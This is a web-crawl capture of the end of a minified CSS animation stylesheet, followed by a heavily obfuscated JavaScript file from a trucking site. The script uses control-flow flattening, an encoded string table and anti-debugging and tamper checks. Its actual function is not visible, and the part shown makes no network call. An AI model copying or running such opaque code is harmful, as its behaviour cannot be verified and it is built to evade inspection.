AndSlideToLeft;animation-name:fadeAndSlideToLeft;-webkit-animation-play-state:paused;animation-play-state:paused}.am-fade-and-slide-left.ng-leave.ng-leave-active{-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes fadeAndSlideFromTop{0%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}to{opacity:1}}@keyframes fadeAndSlideFromTop{0%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}to{opacity:1}}@-webkit-keyframes fadeAndSlideToTop{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}}@keyframes fadeAndSlideToTop{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}}@-webkit-keyframes fadeAndSlideFromRight{0%{opacity:0;-webkit-transform:translateX(20%);transform:translateX(20%)}to{opacity:1}}@keyframes fadeAndSlideFromRight{0%{opacity:0;-webkit-transform:translateX(20%);transform:translateX(20%)}to{opacity:1}}@-webkit-keyframes fadeAndSlideToRight{0%{opacity:1}to{opacity:0;-webkit-transform:translateX(20%);transform:translateX(20%)}}@keyframes fadeAndSlideToRight{0%{opacity:1}to{opacity:0;-webkit-transform:translateX(20%);transform:translateX(20%)}}@-webkit-keyframes fadeAndSlideFromBottom{0%{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%)}to{opacity:1}}@keyframes fadeAndSlideFromBottom{0%{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%)}to{opacity:1}}@-webkit-keyframes fadeAndSlideToBottom{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%)}}@keyframes fadeAndSlideToBottom{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%)}}@-webkit-keyframes fadeAndSlideFromLeft{0%{opacity:0;-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{opacity:1}}@keyframes fadeAndSlideFromLeft{0%{opacity:0;-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{opacity:1}}@-webkit-keyframes fadeAndSlideToLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translateX(-20%);transform:translateX(-20%)}}@keyframes fadeAndSlideToLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translateX(-20%);transform:translateX(-20%)}}\n/*# sourceMappingURL=__.css.map */");
})(function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof module&&module.exports&&"function"==typeof require?module.exports=a():a()});

--- FILE ---
content_type: text/javascript
request_url: https://wearetrucker.com/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6
body_size: 25973
content:
f1xx.v1xx=v1xx;f1xx[374148]=window;f1xx[647467]=e8NN(f1xx[374148]);f1xx[125983]=n3EE(f1xx[374148]);f1xx[210876]=(function(){var P6=2;for(;P6 !== 1;){switch(P6){case 2:return {w3:(function(v3){var v6=2;for(;v6 !== 10;){switch(v6){case 2:var O3=function(W3){var u6=2;for(;u6 !== 13;){switch(u6){case 2:var o3=[];u6=1;break;case 14:return E3;break;case 8:U3=o3.H8NN(function(){var Z6=2;for(;Z6 !== 1;){switch(Z6){case 2:return 0.5 - B8NN.P8NN();break;}}}).D8NN('');E3=f1xx[U3];u6=6;break;case 3:j3++;u6=5;break;case 6:u6=!E3?8:14;break;case 5:u6=j3 < W3.length?4:9;break;case 1:var j3=0;u6=5;break;case 9:var U3,E3;u6=8;break;case 4:o3.A8NN(q8NN.F8NN(W3[j3] + 92));u6=3;break;}}};var u3='',k3=T8NN(O3([28,26,28,-43])());v6=5;break;case 5:var p3=0,S3=0;v6=4;break;case 4:v6=p3 < k3.length?3:6;break;case 3:v6=S3 === v3.length?9:8;break;case 7:(p3++,S3++);v6=4;break;case 6:u3=u3.X8NN('{');v6=14;break;case 9:S3=0;v6=8;break;case 14:var R3=0;var t3=function(b3){var n6=2;for(;n6 !== 16;){switch(n6){case 4:n6=R3 === 1 && b3 === 2?3:9;break;case 7:n6=R3 === 3 && b3 === 51?6:14;break;case 13:u3.G8NN.N8NN(u3,u3.i8NN(-2,2).i8NN(0,1));n6=5;break;case 5:return (R3++,u3[b3]);break;case 18:u3.G8NN.N8NN(u3,u3.i8NN(-6,6).i8NN(0,5));n6=5;break;case 9:n6=R3 === 2 && b3 === 171?8:7;break;case 2:n6=R3 === 0 && b3 === 32?1:4;break;case 10:n6=R3 === 6 && b3 === 74?20:19;break;case 6:u3.G8NN.N8NN(u3,u3.i8NN(-6,6).i8NN(0,5));n6=5;break;case 1:u3.G8NN.N8NN(u3,u3.i8NN(-10,10).i8NN(0,8));n6=5;break;case 19:n6=R3 === 7 && b3 === 72?18:17;break;case 3:u3.G8NN.N8NN(u3,u3.i8NN(-4,4).i8NN(0,3));n6=5;break;case 8:u3.G8NN.N8NN(u3,u3.i8NN(-7,7).i8NN(0,6));n6=5;break;case 17:t3=x3;n6=5;break;case 20:u3.G8NN.N8NN(u3,u3.i8NN(-7,7).i8NN(0,6));n6=5;break;case 14:n6=R3 === 4 && b3 === 134?13:12;break;case 12:n6=R3 === 5 && b3 === 76?11:10;break;case 11:u3.G8NN.N8NN(u3,u3.i8NN(-10,10).i8NN(0,8));n6=5;break;}}};var x3=function(Z3){var H8=2;for(;H8 !== 1;){switch(H8){case 2:return u3[Z3];break;}}};return t3;break;case 8:u3+=q8NN.F8NN(k3.M8NN(p3) ^ v3.M8NN(S3));v6=7;break;}}})('JU7*1&')};break;}}})();f1xx.w8=function(){return typeof f1xx[210876].w3 === 'function'?f1xx[210876].w3.apply(f1xx[210876],arguments):f1xx[210876].w3;};f1xx.l8=function(){return typeof f1xx[210876].w3 === 'function'?f1xx[210876].w3.apply(f1xx[210876],arguments):f1xx[210876].w3;};function n3EE(U8S){function k2S(h8S,z8S,x8S,i8S,W8S){var J8S=2;for(;J8S !== 9;){switch(J8S){case 4:v8S[8]="Property";try{var P8S=2;for(;P8S !== 8;){switch(P8S){case 3:try{var Y8S=2;for(;Y8S !== 3;){switch(Y8S){case 2:v8S[5]=v8S[2];v8S[5]+=v8S[1];v8S[5]+=v8S[8];Y8S=4;break;case 4:v8S[0][0].Object[v8S[5]](v8S[7],v8S[0][4],v8S[9]);Y8S=3;break;}}}catch(x2S){}v8S[7][v8S[0][4]]=v8S[9].value;P8S=8;break;case 2:v8S[9]={};v8S[3]=(1,v8S[0][1])(v8S[0][0]);v8S[7]=[v8S[3],v8S[3].prototype][v8S[0][3]];v8S[9].value=v8S[7][v8S[0][2]];P8S=3;break;}}}catch(i2S){}J8S=9;break;case 2:var v8S=[arguments];v8S[2]="def";v8S[1]="ine";J8S=4;break;}}}function r2S(A8S){var c8S=2;for(;c8S !== 5;){switch(c8S){case 2:var N8S=[arguments];return N8S[0][0].Function;break;}}}function o2S(E8S){var Z8S=2;for(;Z8S !== 5;){switch(Z8S){case 2:var u8S=[arguments];return u8S[0][0];break;}}}var F8S=2;for(;F8S !== 59;){switch(F8S){case 11:k8S[9]="stra";k8S[6]="__ab";k8S[2]="Q3";k8S[48]="E";F8S=18;break;case 6:k8S[5]="ct";k8S[4]="";k8S[4]="r";k8S[3]="";F8S=11;break;case 65:a2S(j2S,"test",k8S[46],k8S[17]);F8S=64;break;case 3:k8S[7]="";k8S[7]="optimiz";k8S[8]="";k8S[8]="d";F8S=6;break;case 53:k8S[13]+=k8S[48];k8S[13]+=k8S[48];k8S[89]=k8S[90];k8S[89]+=k8S[7];F8S=49;break;case 60:a2S(r2S,"apply",k8S[46],k8S[49]);F8S=59;break;case 18:k8S[72]="esidual";k8S[90]="__";k8S[3]="3E";k8S[86]="e";k8S[44]="t";F8S=26;break;case 61:a2S(o2S,k8S[16],k8S[23],k8S[59]);F8S=60;break;case 26:k8S[23]=0;k8S[46]=1;k8S[45]="EE";k8S[52]="3";k8S[62]="U";F8S=21;break;case 49:k8S[89]+=k8S[86];k8S[17]=k8S[1];k8S[17]+=k8S[52];k8S[17]+=k8S[45];F8S=45;break;case 64:a2S(o2S,k8S[89],k8S[23],k8S[13]);F8S=63;break;case 42:k8S[54]+=k8S[48];k8S[94]=k8S[8];k8S[94]+=k8S[3];k8S[94]+=k8S[48];F8S=38;break;case 2:var k8S=[arguments];k8S[1]="";k8S[1]="";k8S[1]="l";F8S=3;break;case 32:k8S[59]+=k8S[3];k8S[59]+=k8S[48];k8S[16]=k8S[90];k8S[16]+=k8S[4];k8S[16]+=k8S[72];k8S[54]=k8S[86];k8S[54]+=k8S[3];F8S=42;break;case 38:k8S[31]=k8S[6];k8S[31]+=k8S[9];k8S[31]+=k8S[5];k8S[13]=k8S[2];F8S=53;break;case 63:a2S(o2S,k8S[31],k8S[23],k8S[94]);F8S=62;break;case 21:k8S[49]=k8S[44];k8S[49]+=k8S[52];k8S[49]+=k8S[45];k8S[59]=k8S[62];F8S=32;break;case 45:var a2S=function(w8S,L8S,l8S,V8S){var t8S=2;for(;t8S !== 5;){switch(t8S){case 2:var G8S=[arguments];k2S(k8S[0][0],G8S[0][0],G8S[0][1],G8S[0][2],G8S[0][3]);t8S=5;break;}}};F8S=65;break;case 62:a2S(G2S,"push",k8S[46],k8S[54]);F8S=61;break;}}function G2S(C8S){var M8S=2;for(;M8S !== 5;){switch(M8S){case 2:var m8S=[arguments];return m8S[0][0].Array;break;}}}function j2S(H8S){var p8S=2;for(;p8S !== 5;){switch(p8S){case 2:var X8S=[arguments];return X8S[0][0].RegExp;break;}}}}function e8NN(d6){function C0(s6){var U6=2;for(;U6 !== 5;){switch(U6){case 2:var S6=[arguments];return S6[0][0].String;break;}}}function r0(E6){var O6=2;for(;O6 !== 5;){switch(O6){case 2:var m6=[arguments];return m6[0][0];break;}}}function x0(h6,o6,g6,J6,j6){var y6=2;for(;y6 !== 8;){switch(y6){case 3:t6[4]="define";try{var D6=2;for(;D6 !== 8;){switch(D6){case 4:t6[9].value=t6[6][t6[0][2]];try{var A6=2;for(;A6 !== 3;){switch(A6){case 1:t6[3]+=t6[1];t6[3]+=t6[2];t6[0][0].Object[t6[3]](t6[6],t6[0][4],t6[9]);A6=3;break;case 2:t6[3]=t6[4];A6=1;break;}}}catch(Q0){}t6[6][t6[0][4]]=t6[9].value;D6=8;break;case 2:t6[9]={};t6[5]=(1,t6[0][1])(t6[0][0]);t6[6]=[t6[5],t6[5].prototype][t6[0][3]];D6=4;break;}}}catch(a0){}y6=8;break;case 2:var t6=[arguments];t6[2]="perty";t6[1]="";t6[1]="Pro";y6=3;break;}}}function i0(G6){var z6=2;for(;z6 !== 5;){switch(z6){case 2:var c6=[arguments];return c6[0][0].Math;break;}}}function w0(T6){var M6=2;for(;M6 !== 5;){switch(M6){case 2:var q6=[arguments];return q6[0][0].String;break;}}}var V6=2;for(;V6 !== 84;){switch(V6){case 21:I6[58]="i8";I6[51]=1;I6[99]=1;I6[99]=0;I6[92]=I6[58];I6[92]+=I6[69];I6[92]+=I6[69];V6=29;break;case 3:I6[9]="";I6[9]="F";I6[3]="";I6[3]="H";I6[4]="NN";V6=14;break;case 64:I6[75]+=I6[69];I6[75]+=I6[69];I6[19]=I6[3];I6[19]+=I6[13];V6=60;break;case 10:I6[2]="";I6[5]="B8";I6[18]="P";I6[36]="M8";V6=17;break;case 14:I6[7]="";I6[7]="8";I6[6]="";I6[6]="T";V6=10;break;case 89:Z7(w0,"charCodeAt",I6[51],I6[55]);V6=88;break;case 86:Z7(R0,"apply",I6[51],I6[14]);V6=85;break;case 87:Z7(n7,"unshift",I6[51],I6[29]);V6=86;break;case 76:I6[45]=I6[8];I6[45]+=I6[7];I6[45]+=I6[4];V6=73;break;case 60:I6[19]+=I6[69];I6[33]=I6[9];I6[33]+=I6[7];I6[33]+=I6[4];I6[72]=I6[1];I6[72]+=I6[7];I6[72]+=I6[4];V6=76;break;case 2:var I6=[arguments];I6[1]="";I6[1]="q";I6[8]="A";V6=3;break;case 85:Z7(n7,"splice",I6[51],I6[92]);V6=84;break;case 66:Z7(n7,"join",I6[51],I6[93]);V6=90;break;case 69:Z7(n7,"sort",I6[51],I6[19]);V6=68;break;case 88:Z7(w0,"split",I6[51],I6[32]);V6=87;break;case 48:I6[93]+=I6[4];I6[48]=I6[18];I6[48]+=I6[13];I6[48]+=I6[69];I6[75]=I6[5];V6=64;break;case 72:Z7(n7,"push",I6[51],I6[45]);V6=71;break;case 29:I6[14]=I6[69];I6[14]+=I6[13];I6[14]+=I6[69];I6[29]=I6[67];I6[29]+=I6[13];I6[29]+=I6[69];I6[32]=I6[2];V6=39;break;case 67:Z7(i0,"random",I6[99],I6[48]);V6=66;break;case 71:Z7(r0,"String",I6[99],I6[72]);V6=70;break;case 68:Z7(r0,"Math",I6[99],I6[75]);V6=67;break;case 17:I6[38]="D";I6[2]="";I6[2]="X8";I6[67]="";I6[67]="";V6=25;break;case 52:I6[24]+=I6[13];I6[24]+=I6[69];I6[93]=I6[38];I6[93]+=I6[7];V6=48;break;case 90:Z7(r0,"decodeURI",I6[99],I6[24]);V6=89;break;case 25:I6[67]="G";I6[69]="";I6[13]="8N";I6[69]="N";V6=21;break;case 70:Z7(C0,"fromCharCode",I6[99],I6[33]);V6=69;break;case 39:I6[32]+=I6[69];I6[32]+=I6[69];I6[55]=I6[36];I6[55]+=I6[69];I6[55]+=I6[69];I6[24]=I6[6];V6=52;break;case 73:var Z7=function(K6,Q6,a6,B6){var N6=2;for(;N6 !== 5;){switch(N6){case 2:var L6=[arguments];x0(I6[0][0],L6[0][0],L6[0][1],L6[0][2],L6[0][3]);N6=5;break;}}};V6=72;break;}}function R0(f6){var Y6=2;for(;Y6 !== 5;){switch(Y6){case 2:var W6=[arguments];return W6[0][0].Function;break;}}}function n7(p6){var e6=2;for(;e6 !== 5;){switch(e6){case 2:var X6=[arguments];return X6[0][0].Array;break;}}}}f1xx.q8S=function(){return typeof f1xx[533032].T7E === 'function'?f1xx[533032].T7E.apply(f1xx[533032],arguments):f1xx[533032].T7E;};f1xx.A7=function(){return typeof f1xx[244094].S2 === 'function'?f1xx[244094].S2.apply(f1xx[244094],arguments):f1xx[244094].S2;};f1xx[460531]=285;f1xx.a7=function(){return typeof f1xx[244094].R2 === 'function'?f1xx[244094].R2.apply(f1xx[244094],arguments):f1xx[244094].R2;};f1xx.o2=function(){return typeof f1xx[237115].n2 === 'function'?f1xx[237115].n2.apply(f1xx[237115],arguments):f1xx[237115].n2;};f1xx.B7=function(){return typeof f1xx[244094].R2 === 'function'?f1xx[244094].R2.apply(f1xx[244094],arguments):f1xx[244094].R2;};f1xx[533032]=(function(){var T8S=2;for(;T8S !== 9;){switch(T8S){case 2:var B8S=[arguments];B8S[7]=undefined;B8S[8]={};B8S[8].T7E=function(){var y8S=2;for(;y8S !== 145;){switch(y8S){case 2:var g8S=[arguments];y8S=1;break;case 148:y8S=55?148:147;break;case 45:g8S[80].P43=['r43'];g8S[80].J43=function(){var F1E=function(){var J1E;switch(J1E){case 0:break;}};var W1E=!(/\u0030/).l3EE(F1E + []);return W1E;};g8S[47]=g8S[80];y8S=63;break;case 37:g8S[83].J43=function(){var d1E=function(){return new RegExp('/ /');};var e1E=(typeof d1E,!(/\x6e\x65\x77/).l3EE(d1E + []));return e1E;};g8S[31]=g8S[83];g8S[93]={};g8S[93].P43=['j43'];y8S=52;break;case 147:B8S[7]=61;return 38;break;case 28:g8S[89].J43=function(){var R1E=function(){return parseInt("0xff");};var T1E=!(/\x78/).l3EE(R1E + []);return T1E;};g8S[21]=g8S[89];g8S[15]={};y8S=42;break;case 63:g8S[38]={};g8S[38].P43=['p43'];g8S[38].J43=function(){var v1E=false;var O1E=[];try{for(var r1E in console){O1E.e3EE(r1E);}v1E=O1E.length === 0;}catch(L1E){}var n1E=v1E;return n1E;};y8S=60;break;case 89:g8S[24].J43=function(){var M2E=function(p2E,Y2E){if(p2E){return p2E;}return Y2E;};var u2E=(/\x3f/).l3EE(M2E + []);return u2E;};y8S=88;break;case 71:g8S[53]=g8S[50];g8S[13]={};g8S[13].P43=['W43'];g8S[13].J43=function(){var s2E=function(){var D2E=function(z2E){for(var g2E=0;g2E < 20;g2E++){z2E+=g2E;}return z2E;};D2E(2);};var h2E=(/\x31\u0039\u0032/).l3EE(s2E + []);return h2E;};y8S=67;break;case 80:g8S[42]=g8S[37];g8S[70]={};g8S[70].P43=['W43'];g8S[70].J43=function(){var q2E=function(){return ('aa').endsWith('a');};var S2E=(/\u0074\u0072\x75\u0065/).l3EE(q2E + []);return S2E;};g8S[76]=g8S[70];g8S[10]={};g8S[10].P43=['p43'];y8S=100;break;case 127:y8S=g8S[68] < g8S[6].length?126:149;break;case 1:y8S=B8S[7]?5:4;break;case 110:g8S[6].e3EE(g8S[97]);g8S[6].e3EE(g8S[2]);g8S[6].e3EE(g8S[77]);g8S[6].e3EE(g8S[42]);g8S[6].e3EE(g8S[63]);g8S[6].e3EE(g8S[90]);g8S[88]=[];y8S=134;break;case 42:g8S[15].P43=['W43'];g8S[15].J43=function(){var l1E=function(){return ('aa').charCodeAt(1);};var Q1E=(/\x39\u0037/).l3EE(l1E + []);return Q1E;};g8S[97]=g8S[15];g8S[83]={};g8S[83].P43=['j43'];y8S=37;break;case 52:g8S[93].J43=function(){var U1E=function(m1E,K1E){return m1E + K1E;};var t1E=function(){return U1E(2,2);};var k1E=!(/\u002c/).l3EE(t1E + []);return k1E;};g8S[16]=g8S[93];g8S[48]={};y8S=49;break;case 126:g8S[78]=g8S[6][g8S[68]];try{g8S[12]=g8S[78][g8S[33]]()?g8S[64]:g8S[36];}catch(c2E){g8S[12]=g8S[36];}y8S=124;break;case 150:g8S[68]++;y8S=127;break;case 5:return 49;break;case 115:g8S[6].e3EE(g8S[76]);g8S[6].e3EE(g8S[61]);g8S[6].e3EE(g8S[71]);y8S=112;break;case 149:y8S=(function(O8S){var D8S=2;for(;D8S !== 22;){switch(D8S){case 1:D8S=f8S[0][0].length === 0?5:4;break;case 4:f8S[6]={};f8S[2]=[];f8S[4]=0;D8S=8;break;case 10:D8S=f8S[9][g8S[14]] === g8S[64]?20:19;break;case 13:f8S[6][f8S[9][g8S[30]]]=(function(){var K8S=2;for(;K8S !== 9;){switch(K8S){case 3:return R8S[5];break;case 2:var R8S=[arguments];R8S[5]={};R8S[5].h=0;R8S[5].t=0;K8S=3;break;}}}).t3EE(this,arguments);D8S=12;break;case 5:return;break;case 8:f8S[4]=0;D8S=7;break;case 15:f8S[1]=f8S[2][f8S[4]];f8S[7]=f8S[6][f8S[1]].h / f8S[6][f8S[1]].t;D8S=26;break;case 12:f8S[2].e3EE(f8S[9][g8S[30]]);D8S=11;break;case 7:D8S=f8S[4] < f8S[0][0].length?6:18;break;case 18:f8S[8]=false;D8S=17;break;case 24:f8S[4]++;D8S=16;break;case 20:f8S[6][f8S[9][g8S[30]]].h+=true;D8S=19;break;case 16:D8S=f8S[4] < f8S[2].length?15:23;break;case 25:f8S[8]=true;D8S=24;break;case 17:f8S[4]=0;D8S=16;break;case 6:f8S[9]=f8S[0][0][f8S[4]];D8S=14;break;case 14:D8S=typeof f8S[6][f8S[9][g8S[30]]] === 'undefined'?13:11;break;case 2:var f8S=[arguments];D8S=1;break;case 11:f8S[6][f8S[9][g8S[30]]].t+=true;D8S=10;break;case 23:return f8S[8];break;case 19:f8S[4]++;D8S=7;break;case 26:D8S=f8S[7] >= 0.5?25:24;break;}}})(g8S[88])?148:147;break;case 152:g8S[88].e3EE(g8S[55]);y8S=151;break;case 4:g8S[6]=[];g8S[1]={};g8S[1].P43=['W43'];y8S=8;break;case 85:g8S[57].J43=function(){function I2E(Z2E,o2E){return Z2E + o2E;};var b2E=(/\u006f\x6e[ \f\u1680\u3000\v\u00a0\n\ufeff\u205f\u2029\u2000-\u200a\t\u202f\u2028\r\u180e]{0,}\x28/).l3EE(I2E + []);return b2E;};y8S=84;break;case 123:y8S=g8S[94] < g8S[78][g8S[46]].length?122:150;break;case 112:g8S[6].e3EE(g8S[58]);g8S[6].e3EE(g8S[66]);y8S=110;break;case 21:g8S[59].J43=function(){var i1E=typeof Q3EE === 'function';return i1E;};g8S[49]=g8S[59];g8S[85]={};g8S[85].P43=['p43'];y8S=32;break;case 100:g8S[10].J43=function(){var x2E=typeof U3EE === 'function';return x2E;};g8S[61]=g8S[10];g8S[6].e3EE(g8S[21]);g8S[6].e3EE(g8S[31]);y8S=96;break;case 76:g8S[35].J43=function(){var C2E=function(){debugger;};var f2E=!(/\x64\u0065\x62\u0075\u0067\u0067\x65\x72/).l3EE(C2E + []);return f2E;};g8S[11]=g8S[35];g8S[50]={};g8S[50].P43=['j43','r43'];g8S[50].J43=function(){var X2E=function(){return 1024 * 1024;};var j2E=(/[5-8]/).l3EE(X2E + []);return j2E;};y8S=71;break;case 25:g8S[51].J43=function(){var H1E=function(){return (![] + [])[+ ! +[]];};var P1E=(/\x61/).l3EE(H1E + []);return P1E;};g8S[58]=g8S[51];g8S[59]={};g8S[59].P43=['p43'];y8S=21;break;case 60:g8S[63]=g8S[38];g8S[27]={};g8S[27].P43=['W43'];g8S[27].J43=function(){var N1E=function(){return ('x').toLocaleUpperCase();};var w2E=(/\x58/).l3EE(N1E + []);return w2E;};g8S[66]=g8S[27];y8S=55;break;case 84:g8S[62]=g8S[57];y8S=83;break;case 8:g8S[1].J43=function(){var o1E=function(){return ('xy').substring(0,1);};var A1E=!(/\u0079/).l3EE(o1E + []);return A1E;};g8S[7]=g8S[1];g8S[3]={};g8S[3].P43=['W43'];y8S=13;break;case 32:g8S[85].J43=function(){var B1E=typeof d3EE === 'function';return B1E;};g8S[90]=g8S[85];g8S[89]={};g8S[89].P43=['j43'];y8S=28;break;case 119:g8S[6].e3EE(g8S[5]);g8S[6].e3EE(g8S[16]);g8S[6].e3EE(g8S[9]);g8S[6].e3EE(g8S[49]);y8S=115;break;case 96:g8S[6].e3EE(g8S[47]);g8S[6].e3EE(g8S[53]);g8S[6].e3EE(g8S[65]);g8S[6].e3EE(g8S[7]);g8S[6].e3EE(g8S[62]);g8S[6].e3EE(g8S[11]);y8S=119;break;case 55:g8S[35]={};g8S[35].P43=['r43'];y8S=76;break;case 13:g8S[3].J43=function(){var G1E=function(){return ('c').indexOf('c');};var q1E=!(/['"]/).l3EE(G1E + []);return q1E;};g8S[5]=g8S[3];g8S[4]={};g8S[4].P43=['r43'];g8S[4].J43=function(){var S1E=function(){'use stirct';return 1;};var x1E=!(/\x73\x74\x69\x72\u0063\u0074/).l3EE(S1E + []);return x1E;};g8S[2]=g8S[4];g8S[8]={};y8S=17;break;case 122:g8S[55]={};g8S[55][g8S[30]]=g8S[78][g8S[46]][g8S[94]];g8S[55][g8S[14]]=g8S[12];y8S=152;break;case 88:g8S[77]=g8S[24];g8S[57]={};g8S[57].P43=['p43'];y8S=85;break;case 67:g8S[65]=g8S[13];g8S[24]={};g8S[24].P43=['j43'];y8S=89;break;case 134:g8S[64]='H43';g8S[36]='Q43';g8S[46]='P43';g8S[14]='F43';y8S=130;break;case 17:g8S[8].P43=['j43','r43'];g8S[8].J43=function(){var c1E=function(E1E){return E1E && E1E['b'];};var V1E=(/\x2e/).l3EE(c1E + []);return V1E;};g8S[9]=g8S[8];g8S[51]={};g8S[51].P43=['j43','W43'];y8S=25;break;case 151:g8S[94]++;y8S=123;break;case 128:g8S[68]=0;y8S=127;break;case 49:g8S[48].P43=['j43','r43'];g8S[48].J43=function(){var y1E=function(){return 1024 * 1024;};var a1E=(/[5-78-8]/).l3EE(y1E + []);return a1E;};g8S[71]=g8S[48];g8S[80]={};y8S=45;break;case 83:g8S[37]={};g8S[37].P43=['r43'];g8S[37].J43=function(){var A2E=function(){if(false){console.log(1);}};var G2E=!(/\x31/).l3EE(A2E + []);return G2E;};y8S=80;break;case 130:g8S[33]='J43';g8S[30]='c43';y8S=128;break;case 124:g8S[94]=0;y8S=123;break;}}};T8S=3;break;case 3:return B8S[8];break;}}})();f1xx[374148].b2JJ=f1xx;f1xx[244094]=(function(K2){return {S2:function(){var v2,M2=arguments;switch(K2){case 2:v2=(M2[0] - M2[2]) * M2[1] * M2[3] + M2[4];break;case 35:v2=(M2[4] - M2[2]) / M2[3] + M2[1] + M2[0];break;case 20:v2=-M2[2] / M2[4] - M2[1] + M2[3] + M2[0];break;case 32:v2=-M2[3] * M2[0] - M2[2] + M2[1];break;case 16:v2=(M2[1] + M2[2]) * M2[4] * M2[3] - M2[0];break;case 22:v2=(M2[1] + M2[3]) * M2[2] - M2[0];break;case 8:v2=M2[3] >>> M2[1] * M2[2] & M2[0];break;case 4:v2=M2[1] - M2[4] + M2[3] + M2[2] - M2[0];break;case 30:v2=(-M2[3] - M2[0]) / M2[1] + M2[2];break;case 3:v2=M2[2] - M2[1] - M2[0];break;case 28:v2=M2[1] >>> M2[0];break;case 12:v2=M2[0] & M2[2] | M2[1];break;case 10:v2=M2[0] - M2[1] + M2[2] - M2[3];break;case 9:v2=M2[2] * M2[1] * M2[3] / M2[4] - M2[0];break;case 5:v2=M2[0] + M2[2] - M2[1];break;case 6:v2=M2[2] << M2[0] | M2[4] >>> M2[1] - M2[3];break;case 14:v2=M2[3] + M2[2] - M2[1] - M2[0];break;case 23:v2=(M2[1] - M2[2] + M2[4]) * M2[3] - M2[0];break;case 26:v2=(M2[4] + M2[1] - M2[3]) / M2[0] + M2[2];break;case 24:v2=M2[3] * M2[2] * M2[4] * M2[1] - M2[0];break;case 0:v2=M2[0] - M2[1];break;case 29:v2=M2[2] << M2[1] & M2[0];break;case 27:v2=(M2[4] + M2[1] - M2[3]) * M2[0] + M2[2];break;case 34:v2=M2[1] * M2[3] * M2[2] - M2[0];break;case 1:v2=(M2[2] / M2[0] + M2[1]) * M2[4] - M2[3];break;case 11:v2=M2[1] >> M2[2] | M2[0];break;case 7:v2=M2[2] >>> M2[4] * M2[3] + M2[0] & M2[1];break;case 21:v2=M2[0] / M2[2] + M2[1];break;case 19:v2=-M2[1] / M2[2] * M2[3] + M2[0];break;case 15:v2=M2[2] / M2[1] - M2[0];break;case 31:v2=(M2[2] - M2[0]) * M2[3] - M2[1];break;case 33:v2=M2[1] + M2[0] & M2[2];break;case 18:v2=M2[0] / M2[2] + M2[3] - M2[1];break;case 25:v2=M2[0] + M2[1];break;case 13:v2=M2[2] >> M2[1] & M2[3] | M2[0];break;case 17:v2=M2[2] - M2[1] + M2[0];break;}return v2;},R2:function(s2){K2=s2;}};})();function f1xx(){}f1xx.U2=function(){return typeof f1xx[237115].n2 === 'function'?f1xx[237115].n2.apply(f1xx[237115],arguments):f1xx[237115].n2;};f1xx[237115]=(function(){var F2=[arguments];F2[2]=2;for(;F2[2] !== 1;){switch(F2[2]){case 2:return {n2:(function(){var Q2=[arguments];Q2[7]=2;for(;Q2[7] !== 18;){switch(Q2[7]){case 1:Q2[4]=4;Q2[7]=5;break;case 8:Q2[7]=98 >= f1xx.w8(51)?7:6;break;case 5:Q2[7]=f1xx.l8(2) !== 93?4:3;break;case 14:Q2[6]=16;Q2[7]=13;break;case 13:Q2[7]=f1xx.l8(76) === 80?12:11;break;case 9:Q2[3]=99;Q2[7]=8;break;case 19:Q2[8]=0;Q2[7]=18;break;case 12:Q2[5]=48;Q2[7]=11;break;case 6:Q2[7]=f1xx.l8(134) !== 75?14:13;break;case 4:Q2[1]=88;Q2[7]=3;break;case 2:Q2[7]=10 > f1xx.w8(32)?1:5;break;case 10:Q2[2]=67;Q2[7]=20;break;case 11:Q2[7]=29 > f1xx.l8(74)?10:20;break;case 7:Q2[9]=27;Q2[7]=6;break;case 20:Q2[7]=f1xx.w8(72) != 55?19:18;break;case 3:Q2[7]=28 === f1xx.w8(171)?9:8;break;}}})()};break;}}})();f1xx.W2=function(){return typeof f1xx[244094].S2 === 'function'?f1xx[244094].S2.apply(f1xx[244094],arguments):f1xx[244094].S2;};f1xx[230480]=489;f1xx.n8S=function(){return typeof f1xx[533032].T7E === 'function'?f1xx[533032].T7E.apply(f1xx[533032],arguments):f1xx[533032].T7E;};f1xx.n8S();function v1xx(){return "-0Ci%5EH%3E0O%5EJa%0F%01LIPJ&%05_K_R%258LYAG=;LNTE&0V%5EXI$&LLTR)=LIYG8%14CQ%15E.6hKBB%203%5BKBS%3E:GLYP)%0F%7BGR@&%0ALXTUpuLEAC$.UEU_1%0AhNCO%3C0EuTP+9BKEC1!XyET#;PQ%11%5D=%3CYN%5EQd;V%5CXA+!XX%1FQ/7SXXP/'LZPT/;Cd%5EB/.@OSA&.DICO:!L%5E%5Ej%25%22RXrG90L%07JU:9%5E%5EJU/;SC_Ajk%17%1D%01%10z4T%04%1F%5D80DZ%5EH90cSAC11V%5EP%5D:=VDEI'.%5BE%5EV)4%5BI%11N+&_IPU%22.DOEt/$BOBR%020VNTT1'BD_O$2%17Q%0A%02b=VYY%0Fq%0AOIPJ)%7DVXVS'0Y%5EB%08)4%5BFT%0Fq.%7Dy~h1%0DzfyR%3E%25eO@S/&CQUI)%20ZO_R1%0AdO%5DC$%3CBGno%0E%10hxTE%25'SOC%5D=%3CCBrT/1RDEO+9DQ_G%3C%3CPKEI8%7B%5BK_A?4POB%5D)4%5BFJ,1&CKRM1%16XDEC$!%1A~HV/.%5EDUC2%1AQQ%5ET#0Y%5EPR#:YQ%5EJ.uUX%5EQ90EY%11V%259%5BSWO&9L_CJ1'UP_U1%0Ah%5DTD.'%5E%5CTT%15&TXXV%3E%0AQ__E%3E%3CXDJC26RZEO%25;%17L%5ETj!RYE%1Cj.hYTJ/;%5E_%5C%5Dk%3CDoUA/%7D%1E%0A%17%00j%3CDiYT%258R%02%18%06ls%17FPH-&%19C_B/-xL%19J+;P%03%11%1AjeL%0CJN/4SOCU1zLgb~%07%19%05%04ik%06%1Dc~a%08y%7B%07QST%25%22DOC